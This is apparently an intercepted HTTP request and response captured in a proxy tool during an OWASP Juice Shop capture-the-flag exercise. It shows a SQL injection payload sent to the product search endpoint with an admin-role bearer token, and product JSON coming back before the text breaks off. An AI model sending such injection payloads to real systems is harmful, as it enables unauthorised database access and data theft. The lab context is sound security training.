 Request
Pretty Raw Hex
\n
1 GET /rest/products/search?q='))-- HTTP/2
2 Host: ctf.juice.cyber.epitest.eu
3 Cookie: __Secure-ctf.juice.cyber.epitest.eu=
djIuWDE5VFpXTjFjbVV0WTNSbUxtcDFhV05sTG1ONVltVnlMbVZ3YVhSbGMzUXVaWFV0WVd
VeE1XTXdZbU01TURSbU5URmtNemsyTVRBME5XWmpPR0kxTTJObU56SS5TdFhKd3lEVkVZcH
BmdUlSYXdLR01R|1773153219|12svppJg0at_eFylwHEikjHEzSv1XTP8YxBCT3AOicI=;
language=en; cookieconsent_status=dismiss; balancer=
teamname.VcA4Dk8wxnQRbIloNpbxxosqvwpcI3/Ry8gZo2BeRI8
4 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:147.0)
Gecko/20100101 Firefox/147.0
5 Accept: application/json, text/plain, */*
6 Accept-Language: en-US,en;q=0.9
7 Accept-Encoding: gzip, deflate, br
8 Authorization: Bearer
eyJ0eXAiOiJKV1QiLCJhbGciOiJSUzI1NiJ9.eyJzdGF0dXMiOiJzdWNjZXNzIiwiZGF0YS
I6eyJpZCI6MSwidXNlcm5hbWUiOiJKdWljeSBDaGF0Ym90IFNCVCIsImVtYWlsIjoiYWRta
W5AanVpY2Utc2gub3AiLCJwYXNzd29yZCI6IjAxOTIwMjNhN2JiZDczMjUwNTE2ZjA2OWRm
MThiNTAwIiwicm9sZSI6ImFkbWluIiwiZGVsdXhlVG9rZW4iOiIiLCJsYXN0TG9naW5JcCI
6IjEwLjI0MC4xMTIuMTk2IiwicHJvZmlsZUltYWdlIjoiYXNzZXRzL3B1YmxpYy9pbWFnZX
MvdXBsb2Fkcy9kZWZhdWx0QWRtaW4ucG5nIiwidG90cFNlY3JldCI6IiIsImlzQWN0aXZlI
jp0cnVlLCJjcmVhdGVkQXQiOiIyMDI2LTAyLTIzIDEwOjE5OjQ4Ljk4OSArMDA6MDAiLCJ1
cGRhdGVkQXQiOiIyMDI2LTAzLTEwIDE0OjA1OjI4LjQ5MCArMDA6MDAiLCJkZWxldGVkQXQ
iOm51bGx9LCJpYXQiOjE3NzMxNTQzNzh9.wX9eBkthlBGgTodlUCc0F_rG32ONe_nyWC9Lz
aK2iHNc5XCceIWOsaeVAGHy143tYKAX8KBJM3OWwKQPbQXZUwfToMIU02s3S69zXjADfTiI
QrfxcvExqQIZcEhhihietQ5No0wARC7MnZIPijMXcjcTJAxV9CatZckM36xjDgg
9 Referer: https://ctf.juice.cyber.epitest.eu/
10 Sec-Fetch-Dest: empty
11 Sec-Fetch-Mode: cors
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Access-Control-Allow-Origin: *
3 Content-Type: application/json; charset=utf-8
4 Date: Fri, 13 Mar 2026 09:15:27 GMT
5 Etag: W/"4946-3GwXi2gp7S7s7CnE5a4hDrf9vPY"
6 Feature-Policy: payment 'self'
7 Vary: Accept-Encoding
8 X-Content-Type-Options: nosniff
9 X-Frame-Options: SAMEORIGIN
10 X-Recruiting: /#/jobs
11
12 {
"status":"success",
"data":[
{
"id":1,
"name":"Apple Juice (1000ml)",
"description":"The all-time classic.",
"price":1.99,
"deluxePrice":0.99,
"image":"apple_juice.jpg",
"createdAt":"2026-02-23 10:19:50.996 +00:00",
"updatedAt":"2026-02-23 10:19:50.996 +00:00",
"deletedAt":null
},
{
"id":2,
"name":"Orange Juice (1000ml)",